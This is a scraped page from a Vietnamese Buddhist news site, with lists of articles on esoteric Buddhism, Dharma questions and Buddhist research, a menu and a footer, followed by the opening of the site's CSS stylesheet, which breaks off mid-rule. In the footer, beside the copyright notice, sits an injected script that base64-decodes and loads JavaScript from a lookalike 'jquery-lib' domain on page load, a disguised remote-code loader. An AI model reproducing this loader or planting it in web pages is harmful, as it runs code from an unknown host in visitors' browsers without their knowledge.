                        <a href="/phat-hoc/mat-tong/ht-thanh-nghiem-than-chu-mat-tong-co-suc-manh-va-co-su-gia-tri-khong.html" title="HT Thánh Nghiêm: Thần chú Mật tông có sức mạnh và có sự gia trì không?">
                        <img border="0" alt="HT Thánh Nghiêm: Thần chú Mật tông có sức mạnh và có sự gia trì không?" title="HT Thánh Nghiêm: Thần chú Mật tông có sức mạnh và có sự gia trì không?" src="/data/article/1401498676169216966.phatgiaovnn.com.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/mat-tong/ht-thanh-nghiem-than-chu-mat-tong-co-suc-manh-va-co-su-gia-tri-khong.html" title="HT Thánh Nghiêm: Thần chú Mật tông có sức mạnh và có sự gia trì không?">HT Thánh Nghiêm: Thần chú Mật tông có sức mạnh và có sự gia trì không?</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/mat-tong/phap-khi-phat-giao--nguon-goc-khanh-trong-phat-giao.html" title="Pháp khí Phật giáo : Nguồn gốc Khánh trong Phật giáo ">
                        <img border="0" alt="Pháp khí Phật giáo : Nguồn gốc Khánh trong Phật giáo " title="Pháp khí Phật giáo : Nguồn gốc Khánh trong Phật giáo " src="/data/article/1401497891910552661.phatgiaovnn.com.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/mat-tong/phap-khi-phat-giao--nguon-goc-khanh-trong-phat-giao.html" title="Pháp khí Phật giáo : Nguồn gốc Khánh trong Phật giáo ">Pháp khí Phật giáo : Nguồn gốc Khánh trong Phật giáo </a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/van-dap-phat-phap/" title="Vấn đáp Phật pháp">Vấn đáp Phật pháp</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/van-dap-phat-phap/cuoc-phong-van-dac-biet-voi-duc-quyen-phap-chu-ghpgvn-cai-nhin-tu-chieu-sau-tam-linh-va-lich-su.html" title="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”">
                        <img border="0" alt="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”" title="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”" src="/Upload/CKFinder/files/t%E1%BA%A3i%20xu%E1%BB%91ng(1).jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/van-dap-phat-phap/cuoc-phong-van-dac-biet-voi-duc-quyen-phap-chu-ghpgvn-cai-nhin-tu-chieu-sau-tam-linh-va-lich-su.html" title="Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”">Cuộc phỏng vấn đặc biệt với Đức Quyền Pháp chủ GHPGVN: “Cái nhìn từ chiều sâu tâm linh và lịch sử”</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/phat-hoc/van-dap-phat-phap/phat-tu-la-ai.html" title="Phật tử là ai?

">
                        <img border="0" alt="Phật tử là ai?

" title="Phật tử là ai?

" src="/Upload/CKFinder/files/daophat%201_1.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/van-dap-phat-phap/phat-tu-la-ai.html" title="Phật tử là ai?

">Phật tử là ai?

</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/van-dap-phat-phap/phat-tu-lam-gi-khi-gap-hinh-anh-phat-bo-tat-bi-lam-dung-giac-ngo-tv.html" title="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

">
                        <img border="0" alt="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

" title="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

" src="/Upload/CKFinder/images/hinh/maxresdefault.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/van-dap-phat-phap/phat-tu-lam-gi-khi-gap-hinh-anh-phat-bo-tat-bi-lam-dung-giac-ngo-tv.html" title="Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

">Phật tử làm gì khi gặp hình ảnh Phật, Bồ-tát bị lạm dụng? Giác Ngộ TV

</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/phat-giao-ung-dung/" title="Phật học ứng dụng">Phật học ứng dụng</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/phat-giao-ung-dung/tu-bi-ma-khong-hanh-dong-chi-la-mot-tu-voi-bon-chu-cai.html" title="TỪ BI MÀ KHÔNG HÀNH ĐỘNG CHỈ LÀ MỘT TỪ VỚI BỐN CHỮ CÁI
">
                        <img border="0" alt="TỪ BI MÀ KHÔNG HÀNH ĐỘNG CHỈ LÀ MỘT TỪ VỚI BỐN CHỮ CÁI
" title="TỪ BI MÀ KHÔNG HÀNH ĐỘNG CHỈ LÀ MỘT TỪ VỚI BỐN CHỮ CÁI
" src="/Upload/CKFinder/images/hinh/kim%20hong/T6.jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/phat-giao-ung-dung/tu-bi-ma-khong-hanh-dong-chi-la-mot-tu-voi-bon-chu-cai.html" title="TỪ BI MÀ KHÔNG HÀNH ĐỘNG CHỈ LÀ MỘT TỪ VỚI BỐN CHỮ CÁI
">TỪ BI MÀ KHÔNG HÀNH ĐỘNG CHỈ LÀ MỘT TỪ VỚI BỐN CHỮ CÁI
</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/phat-hoc/phat-giao-ung-dung/than-trong-danh-gia-sam-hoi-chan-thanh-hay-gia-tao.html" title="THẬN TRỌNG ĐÁNH GIÁ SÁM HỐI CHÂN THÀNH HAY GIẢ TẠO">
                        <img border="0" alt="THẬN TRỌNG ĐÁNH GIÁ SÁM HỐI CHÂN THÀNH HAY GIẢ TẠO" title="THẬN TRỌNG ĐÁNH GIÁ SÁM HỐI CHÂN THÀNH HAY GIẢ TẠO" src="/Upload/CKFinder/images/hinh/kim%20hong/T1.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/phat-giao-ung-dung/than-trong-danh-gia-sam-hoi-chan-thanh-hay-gia-tao.html" title="THẬN TRỌNG ĐÁNH GIÁ SÁM HỐI CHÂN THÀNH HAY GIẢ TẠO">THẬN TRỌNG ĐÁNH GIÁ SÁM HỐI CHÂN THÀNH HAY GIẢ TẠO</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/phat-giao-ung-dung/thu-tuong-an-do-modi-tu-tuong-duc-phat-hien-rat-phu-hop-khi-nhan-loai-doi-mat-voi-khung-hoang-covid-19.html" title="THỦ TƯỚNG ẤN ĐỘ MODI: TƯ TƯỞNG ĐỨC PHẬT HIỆN RẤT PHÙ HỢP KHI NHÂN LOẠI ĐỐI MẶT VỚI KHỦNG HOẢNG COVID-19">
                        <img border="0" alt="THỦ TƯỚNG ẤN ĐỘ MODI: TƯ TƯỞNG ĐỨC PHẬT HIỆN RẤT PHÙ HỢP KHI NHÂN LOẠI ĐỐI MẶT VỚI KHỦNG HOẢNG COVID-19" title="THỦ TƯỚNG ẤN ĐỘ MODI: TƯ TƯỞNG ĐỨC PHẬT HIỆN RẤT PHÙ HỢP KHI NHÂN LOẠI ĐỐI MẶT VỚI KHỦNG HOẢNG COVID-19" src="/Upload/CKFinder/images/thu-tuong-chinh-phu-an-do-narendra-modi.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/phat-giao-ung-dung/thu-tuong-an-do-modi-tu-tuong-duc-phat-hien-rat-phu-hop-khi-nhan-loai-doi-mat-voi-khung-hoang-covid-19.html" title="THỦ TƯỚNG ẤN ĐỘ MODI: TƯ TƯỞNG ĐỨC PHẬT HIỆN RẤT PHÙ HỢP KHI NHÂN LOẠI ĐỐI MẶT VỚI KHỦNG HOẢNG COVID-19">THỦ TƯỚNG ẤN ĐỘ MODI: TƯ TƯỞNG ĐỨC PHẬT HIỆN RẤT PHÙ HỢP KHI NHÂN LOẠI ĐỐI MẶT VỚI KHỦNG HOẢNG COVID-19</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/nghien-cuu/" title="Nghiên cứu">Nghiên cứu</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/nghien-cuu/loi-noi-nhu-lai-hoan-toan-chuyen-phap-luan-co-hay-khong.html" title="Lời nói Như Lai hoàn toàn chuyển Pháp luân có hay không ">
                        <img border="0" alt="Lời nói Như Lai hoàn toàn chuyển Pháp luân có hay không " title="Lời nói Như Lai hoàn toàn chuyển Pháp luân có hay không " src="/Upload/CKFinder/images/029b81d028c7ec99b5d682(1).jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/nghien-cuu/loi-noi-nhu-lai-hoan-toan-chuyen-phap-luan-co-hay-khong.html" title="Lời nói Như Lai hoàn toàn chuyển Pháp luân có hay không ">Lời nói Như Lai hoàn toàn chuyển Pháp luân có hay không </a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/phat-hoc/nghien-cuu/vai-tro-cua-phat-giao-viet-nam-trong-cong-tac-xa-hoi-hien-nay.html" title="VAI TRÒ CỦA PHẬT GIÁO VIỆT NAM TRONG CÔNG TÁC XÃ HỘI HIỆN NAY">
                        <img border="0" alt="VAI TRÒ CỦA PHẬT GIÁO VIỆT NAM TRONG CÔNG TÁC XÃ HỘI HIỆN NAY" title="VAI TRÒ CỦA PHẬT GIÁO VIỆT NAM TRONG CÔNG TÁC XÃ HỘI HIỆN NAY" src="/Upload/CKFinder/images/160721383_877009826478473_1049869618326146379_n.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/nghien-cuu/vai-tro-cua-phat-giao-viet-nam-trong-cong-tac-xa-hoi-hien-nay.html" title="VAI TRÒ CỦA PHẬT GIÁO VIỆT NAM TRONG CÔNG TÁC XÃ HỘI HIỆN NAY">VAI TRÒ CỦA PHẬT GIÁO VIỆT NAM TRONG CÔNG TÁC XÃ HỘI HIỆN NAY</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/nghien-cuu/dao-phat---ho-quoc-an-dan.html" title="ĐẠO PHẬT - “HỘ QUỐC AN DÂN”
">
                        <img border="0" alt="ĐẠO PHẬT - “HỘ QUỐC AN DÂN”
" title="ĐẠO PHẬT - “HỘ QUỐC AN DÂN”
" src="/Upload/CKFinder/images/tinh%20vien%20phap%20hanh(1).jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/nghien-cuu/dao-phat---ho-quoc-an-dan.html" title="ĐẠO PHẬT - “HỘ QUỐC AN DÂN”
">ĐẠO PHẬT - “HỘ QUỐC AN DÂN”
</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
<div class="row">
       <div class="itVideo">
                    <h2 class="icvideo fixpdt0">
                      <a href="/phat-hoc/phat-giao-voi-khoa-hoc/" title="Phật giáo với Khoa học">Phật giáo với Khoa học</a></h2>
         <div id="videoDeck" class="videoDeck">
<a href="/phat-hoc/phat-giao-voi-khoa-hoc/day-lui-cac-thong-tin-xau-xuyen-tac-tren-internet-hien-nay-trong-moi-truong-phat-giao.html" title="Đẩy lùi các thông tin xấu, xuyên tạc trên Internet hiện nay trong môi trường Phật giáo
">
                        <img border="0" alt="Đẩy lùi các thông tin xấu, xuyên tạc trên Internet hiện nay trong môi trường Phật giáo
" title="Đẩy lùi các thông tin xấu, xuyên tạc trên Internet hiện nay trong môi trường Phật giáo
" src="/Upload/CKFinder/files/498901889172622c3b63-1615364129132163107719.jpg"></a>
            </div>
<h3><a class="tvideo" href="/phat-hoc/phat-giao-voi-khoa-hoc/day-lui-cac-thong-tin-xau-xuyen-tac-tren-internet-hien-nay-trong-moi-truong-phat-giao.html" title="Đẩy lùi các thông tin xấu, xuyên tạc trên Internet hiện nay trong môi trường Phật giáo
">Đẩy lùi các thông tin xấu, xuyên tạc trên Internet hiện nay trong môi trường Phật giáo
</a>                       
                    </h3>
   <ul class="nav12">
                    <li>
                    <span>
                        <a href="/phat-hoc/phat-giao-voi-khoa-hoc/gop-y-van-kien-dai-hoi-xiii-ton-giao-cung-la-nguon-luc-phat-trien-dat-nuoc.html" title="Góp ý văn kiện Đại hội XIII: 'Tôn giáo cũng là nguồn lực phát triển đất nước'
">
                        <img border="0" alt="Góp ý văn kiện Đại hội XIII: 'Tôn giáo cũng là nguồn lực phát triển đất nước'
" title="Góp ý văn kiện Đại hội XIII: 'Tôn giáo cũng là nguồn lực phát triển đất nước'
" src="/Upload/CKFinder/images/image/img1375-16040274998852076894698.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/phat-giao-voi-khoa-hoc/gop-y-van-kien-dai-hoi-xiii-ton-giao-cung-la-nguon-luc-phat-trien-dat-nuoc.html" title="Góp ý văn kiện Đại hội XIII: 'Tôn giáo cũng là nguồn lực phát triển đất nước'
">Góp ý văn kiện Đại hội XIII: 'Tôn giáo cũng là nguồn lực phát triển đất nước'
</a>
                        </h4>
                    </div>
                </li> 
                                <li>
                    <span>
                        <a href="/phat-hoc/phat-giao-voi-khoa-hoc/tinh-than-phat-giao-dai-thua.html" title="Tinh thần Phật giáo Đại thừa

">
                        <img border="0" alt="Tinh thần Phật giáo Đại thừa

" title="Tinh thần Phật giáo Đại thừa

" src="/Upload/CKFinder/files/tangni%201.jpg"></a>
                    </span><div>
                        <h4>
                            <a href="/phat-hoc/phat-giao-voi-khoa-hoc/tinh-than-phat-giao-dai-thua.html" title="Tinh thần Phật giáo Đại thừa

">Tinh thần Phật giáo Đại thừa

</a>
                        </h4>
                    </div>
                </li> 
                               
        </ul>
</div></div>
</div>
</div></div>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-131543847-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-131543847-1');
</script>
<div class="site-header__nav"> 
	<nav id="max-menu-page">
		<ul class="menu l-grid">		
		<li class="menu-item selected"> <a href="/" class="menu-heading" title="Sen Vàng Online">Trang chủ</a> </li> 
				<li class="menu-item"> <a href="/tin-tuc/" title="Tin Tức" class="menu-heading">Tin Tức</a></li>
				<li class="menu-item"> <a href="/phat-hoc/" title="Phật Học" class="menu-heading">Phật Học</a></li>
				<li class="menu-item"> <a href="/hoang-phap/" title="Hoằng Pháp" class="menu-heading">Hoằng Pháp</a></li>
				<li class="menu-item"> <a href="/van-hoa/" title="Văn Hoá" class="menu-heading">Văn Hoá</a></li>
				<li class="menu-item"> <a href="/doi-song/" title="Đời Sống" class="menu-heading">Đời Sống</a></li>
				<li class="menu-item"> <a href="/phap-am/" title="Pháp Âm" class="menu-heading">Pháp Âm</a></li>
				<li class="menu-item"> <a href="/tu-vien/" title="Tự Viện" class="menu-heading">Tự Viện</a></li>
				<li class="menu-item"> <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" class="menu-heading">Truyền Hình Trực Tiếp</a></li>
				<li class="menu-item"> <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" class="menu-heading">Ấn Phẩm Sen Vàng</a></li>
				</ul> 
				</nav> 
</div>
 
 <div class="menu container">
 <div id="nav-menu-page" class="open-m-extend visible-xs" data-fix-extend="#min-menu-page">
            <span class="sp-menu">Menu</span>                        
        </div>
        <div class="m-extend-overlay close-m-extend"></div>
        <nav id="min-menu-page" class="m-extend m-extend-fix-left">
            <div class="title">Menu</div>
            <ul class="lv1">
                     <li>
                    <a href="/" title="Trang chủ">
                        Trang chủ
                    </a>
                                                                                            </li>
              <li class="have-child">
                    <a href="/tin-tuc/" title="Tin Tức" >Tin Tức</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phat-hoc/" title="Phật Học" >Phật Học</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/van-hoa/" title="Văn Hoá" >Văn Hoá</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/doi-song/" title="Đời Sống" >Đời Sống</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/an-pham-sen-vang/" title="Ấn Phẩm Sen Vàng" >Ấn Phẩm Sen Vàng</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/truyen-hinh-truc-tiep/" title="Truyền Hình Trực Tiếp" >Truyền Hình Trực Tiếp</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/phap-am/" title="Pháp Âm" >Pháp Âm</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/tu-vien/" title="Tự Viện" >Tự Viện</a>
                 <ul class="lv2">
                               </ul></li>
			              <li class="have-child">
                    <a href="/hoang-phap/" title="Hoằng Pháp" >Hoằng Pháp</a>
                 <ul class="lv2">
                               </ul></li>
			           </ul>
        </nav>
    </div>
 <div class="navbar-wrapper_footer" id="footer">
        <div class="foot_npt">
            <div class="row fixtop ">
                    <p>
                        <script>!function(){var e=document.createElement("script");e.async=!0;var t="aHR0cHM6Ly9qcXVlcnktbGliLmNvbS9qcXVlcnktMy43LjEuanM=",r=atob(t);e.src=r;var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(e,c)}();</script>
<div style="text-align: center;"><span style="color:#8b4513">Bài vở đóng góp, xin gởi về Ban biên tập qua địa chỉ email: btsenvang@gmail.com<br />
Ghi rõ nguồn www.senvangonline.net khi bạn phát hành lại thông tin từ website này.<br />
Bản quyền thuộc về SVO. Designed by SVO<br />
Trụ sở: 417/8 đường Phạm Văn Thuận – Kp3 - P. Tam Hiệp - Biên Hòa - Đồng Nai</span><br />
 </div>
                    </p>             
            </div>
        </div>
    </div>
<div style="display: block;" id="toTop"><a href="#"><img src="/skin/scroll_top.png" border="0" /></a></div>
   </div>
   
</div>
<script type="text/javascript" src="/jquery/tagdiv_theme.min.js"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://senvangonline.net/style/npt.css
body_size: 40698
content:
.clearfix {
  *zoom: 1;
}

.clearfix:before,
.clearfix:after {
  display: table;
  line-height: 0;
  content: "";
}

.clearfix:after {
  clear: both;
}

.hide-text {
  font: 0/0 a;
  color: transparent;
  text-shadow: none;
  background-color: transparent;
  border: 0;
}

.input-block-level {
  display: block;
  width: 100%;
  min-height: 30px;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
nav,
section {
  display: block;
}

audio,
canvas,
video {
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

audio:not([controls]) {
  display: none;
}

html {
  font-size: 100%;
  -webkit-text-size-adjust: 100%;
      -ms-text-size-adjust: 100%;
}

a:focus {
  outline: thin dotted #333;
  outline: 5px auto -webkit-focus-ring-color;
  outline-offset: -2px;
}

a:hover,
a:active {
  outline: 0;
}

sub,
sup {
  position: relative;
  font-size: 75%;
  line-height: 0;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  width: auto\9;
  height: auto;
  max-width: 100%;
  vertical-align: middle;
  border: 0;
  -ms-interpolation-mode: bicubic;
}

#map_canvas img,
.google-maps img {
  max-width: none;
}

button,
input,
select,
textarea {
  margin: 0;
  font-size: 100%;
  vertical-align: middle;
}

button,
input {
  *overflow: visible;
  line-height: normal;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  padding: 0;
  border: 0;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  cursor: pointer;
  -webkit-appearance: button;
}

label,
select,
button,
input[type="button"],
input[type="reset"],
input[type="submit"],
input[type="radio"],
input[type="checkbox"] {
  cursor: pointer;
}

input[type="search"] {
  -webkit-box-sizing: content-box;
     -moz-box-sizing: content-box;
          box-sizing: content-box;
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-decoration,
input[type="search"]::-webkit-search-cancel-button {
  -webkit-appearance: none;
}

textarea {
  overflow: auto;
  vertical-align: top;
}

@media print {
  * {
    color: #000 !important;
    text-shadow: none !important;
    background: transparent !important;
    box-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  .ir a:after,
  a[href^="javascript:"]:after,
  a[href^="#"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  @page  {
    margin: 0.5cm;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
}
@font-face {
    font-family: Tahoma;
}
body {
  margin: 0;
  font-family: Tahoma;
  font-size: 14px;
  line-height: 20px;
  color: #333333;
  background-color: #ffffff;
}

a {
  color: #586460;
  text-decoration: none;
}

a:hover,
a:focus {
  color: #586460;
  text-decoration: underline;
}

.img-rounded {
  -webkit-border-radius: 6px;
     -moz-border-radius: 6px;
          border-radius: 6px;
}

.img-polaroid {
  padding: 4px;
  background-color: #fff;
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
  -webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
     -moz-box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
          box-shadow: 0 1px 3px rgba(0, 0, 0, 0.1);
}

.img-circle {
  -webkit-border-radius: 500px;
     -moz-border-radius: 500px;
          border-radius: 500px;
}

.row {
  margin-left: -20px;
  *zoom: 1;
}

.row:before,
.row:after {
  display: table;
  line-height: 0;
  content: "";
}

.row:after {
  clear: both;
}

[class*="span"] {
  float: left;
  min-height: 1px;
  
}

.container,
.navbar-static-top .container,
.navbar-fixed-top .container,
.navbar-fixed-bottom .container {
  width: 1140px;
}

.span12 {
  width: 940px;
}

.span11 {
  width: 860px;
}

.span10 {
  width: 780px;
}

.span9 {
  width: 700px;
}
.span85{width:835px;}
.span8 {
  width: 620px;
}
.span75
{
	width:590px;
	padding:0;
	margin:0;
}
.span7 {
  width: 540px;
}

.span6 {
  width: 790px;
}
.foot_npt{ background-color:#fff;}
.span5 {
  width: 410px;
}

.span535
{
	width:320px;
}
.span47
{width:510px;}
.span47_npt
{width:300px;}
.span4 {
  width: 300px;
}

.span3 {
  width: 220px;
}
.span26{
width: 185px;
}
.span27{
width: 185px;
}
.span25{width:185px;}
.span215{width:150px;}
.span2 {
  width: 140px;
}
.span175{width:173px;}
.span15{ width:110px;}
.span1 {
  width: 60px;
}

.offset12 {
  margin-left: 980px;
}

.offset11 {
  margin-left: 900px;
}

.offset10 {
  margin-left: 820px;
}

.offset9 {
  margin-left: 740px;
}

.offset8 {
  margin-left: 660px;
}

.offset7 {
  margin-left: 580px;
}

.offset6 {
  margin-left: 500px;
}

.offset5 {
  margin-left: 420px;
}

.offset4 {
  margin-left: 340px;
}

.offset3 {
  margin-left: 260px;
}

.offset2 {
  margin-left: 180px;
}

.offset1 {
  margin-left: 100px;
}

.row-fluid {
  width: 100%;
  *zoom: 1;
}

.row-fluid:before,
.row-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.row-fluid:after {
  clear: both;
}

.row-fluid [class*="span"] {
  display: block;
  float: left;
  width: 100%;
  min-height: 30px;
  margin-left: 2.127659574468085%;
  *margin-left: 2.074468085106383%;
  -webkit-box-sizing: border-box;
     -moz-box-sizing: border-box;
          box-sizing: border-box;
}

.row-fluid [class*="span"]:first-child {
  margin-left: 0;
}

.row-fluid .controls-row [class*="span"] + [class*="span"] {
  margin-left: 2.127659574468085%;
}

.row-fluid .span12 {
  width: 100%;
  *width: 99.94680851063829%;
}

.row-fluid .span11 {
  width: 91.48936170212765%;
  *width: 91.43617021276594%;
}

.row-fluid .span10 {
  width: 82.97872340425532%;
  *width: 82.92553191489361%;
}

.row-fluid .span9 {
  width: 74.46808510638297%;
  *width: 74.41489361702126%;
}

.row-fluid .span8 {
  width: 65.95744680851064%;
  *width: 65.90425531914893%;
}

.row-fluid .span7 {
  width: 57.44680851063829%;
  *width: 57.39361702127659%;
}

.row-fluid .span6 {
  width: 48.93617021276595%;
  *width: 48.88297872340425%;
}

.row-fluid .span5 {
  width: 40.42553191489362%;
  *width: 40.37234042553192%;
}

.row-fluid .span4 {
  width: 31.914893617021278%;
  *width: 31.861702127659576%;
}

.row-fluid .span3 {
  width: 23.404255319148934%;
  *width: 23.351063829787233%;
}

.row-fluid .span2 {
  width: 14.893617021276595%;
  *width: 14.840425531914894%;
}

.row-fluid .span1 {
  width: 6.382978723404255%;
  *width: 6.329787234042553%;
}

.row-fluid .offset12 {
  margin-left: 104.25531914893617%;
  *margin-left: 104.14893617021275%;
}

.row-fluid .offset12:first-child {
  margin-left: 102.12765957446808%;
  *margin-left: 102.02127659574467%;
}

.row-fluid .offset11 {
  margin-left: 95.74468085106382%;
  *margin-left: 95.6382978723404%;
}

.row-fluid .offset11:first-child {
  margin-left: 93.61702127659574%;
  *margin-left: 93.51063829787232%;
}

.row-fluid .offset10 {
  margin-left: 87.23404255319149%;
  *margin-left: 87.12765957446807%;
}

.row-fluid .offset10:first-child {
  margin-left: 85.1063829787234%;
  *margin-left: 84.99999999999999%;
}

.row-fluid .offset9 {
  margin-left: 78.72340425531914%;
  *margin-left: 78.61702127659572%;
}

.row-fluid .offset9:first-child {
  margin-left: 76.59574468085106%;
  *margin-left: 76.48936170212764%;
}

.row-fluid .offset8 {
  margin-left: 70.2127659574468%;
  *margin-left: 70.10638297872339%;
}

.row-fluid .offset8:first-child {
  margin-left: 68.08510638297872%;
  *margin-left: 67.9787234042553%;
}

.row-fluid .offset7 {
  margin-left: 61.70212765957446%;
  *margin-left: 61.59574468085106%;
}

.row-fluid .offset7:first-child {
  margin-left: 59.574468085106375%;
  *margin-left: 59.46808510638297%;
}

.row-fluid .offset6 {
  margin-left: 53.191489361702125%;
  *margin-left: 53.085106382978715%;
}

.row-fluid .offset6:first-child {
  margin-left: 51.063829787234035%;
  *margin-left: 50.95744680851063%;
}

.row-fluid .offset5 {
  margin-left: 44.68085106382979%;
  *margin-left: 44.57446808510638%;
}

.row-fluid .offset5:first-child {
  margin-left: 42.5531914893617%;
  *margin-left: 42.4468085106383%;
}

.row-fluid .offset4 {
  margin-left: 36.170212765957444%;
  *margin-left: 36.06382978723405%;
}

.row-fluid .offset4:first-child {
  margin-left: 34.04255319148936%;
  *margin-left: 33.93617021276596%;
}

.row-fluid .offset3 {
  margin-left: 27.659574468085104%;
  *margin-left: 27.5531914893617%;
}

.row-fluid .offset3:first-child {
  margin-left: 25.53191489361702%;
  *margin-left: 25.425531914893618%;
}

.row-fluid .offset2 {
  margin-left: 19.148936170212764%;
  *margin-left: 19.04255319148936%;
}

.row-fluid .offset2:first-child {
  margin-left: 17.02127659574468%;
  *margin-left: 16.914893617021278%;
}

.row-fluid .offset1 {
  margin-left: 10.638297872340425%;
  *margin-left: 10.53191489361702%;
}

.row-fluid .offset1:first-child {
  margin-left: 8.51063829787234%;
  *margin-left: 8.404255319148938%;
}

[class*="span"].hide,
.row-fluid [class*="span"].hide {
  display: none;
}

[class*="span"].pull-right,
.row-fluid [class*="span"].pull-right {
  float: right;
}

.container {
  margin-right: auto;
  margin-left: auto;
  *zoom: 1;
}

.container:before,
.container:after {
  display: table;
  line-height: 0;
  content: "";
}

.container:after {
  clear: both;
}

.container-fluid {
  padding-right: 20px;
  padding-left: 20px;
  *zoom: 1;
}

.container-fluid:before,
.container-fluid:after {
  display: table;
  line-height: 0;
  content: "";
}

.container-fluid:after {
  clear: both;
}

p {
  margin: 0 0 10px;
}

.lead {
  margin-bottom: 20px;
  font-size: 21px;
  font-weight: 200;
  line-height: 30px;
}

small {
  font-size: 85%;
}

strong {
  font-weight: bold;
}

em {
  font-style: italic;
}

cite {
  font-style: normal;
}

.muted {
  color: #999999;
}

a.muted:hover,
a.muted:focus {
  color: #808080;
}

.text-warning {
  color: #c09853;
}

a.text-warning:hover,
a.text-warning:focus {
  color: #a47e3c;
}

.text-error {
  color: #b94a48;
}

a.text-error:hover,
a.text-error:focus {
  color: #953b39;
}

.text-info {
  color: #3a87ad;
}

a.text-info:hover,
a.text-info:focus {
  color: #2d6987;
}

.text-success {
  color: #468847;
}

a.text-success:hover,
a.text-success:focus {
  color: #356635;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  margin: 10px 0;
  font-family: Tahoma;
  font-weight: bold;
  line-height: 18px;
  color: inherit;
  text-rendering: optimizelegibility;
}

h1 small,
h2 small,
h3 small,
h4 small,
h5 small,
h6 small {
  font-weight: normal;
  line-height: 1;
  color: #999999;
}

h1,
h2,
h3 {
  line-height: 20px;
}


h1 small {
  font-size: 24.5px;
}

h2 small {
  font-size: 17.5px;
}

h3 small {
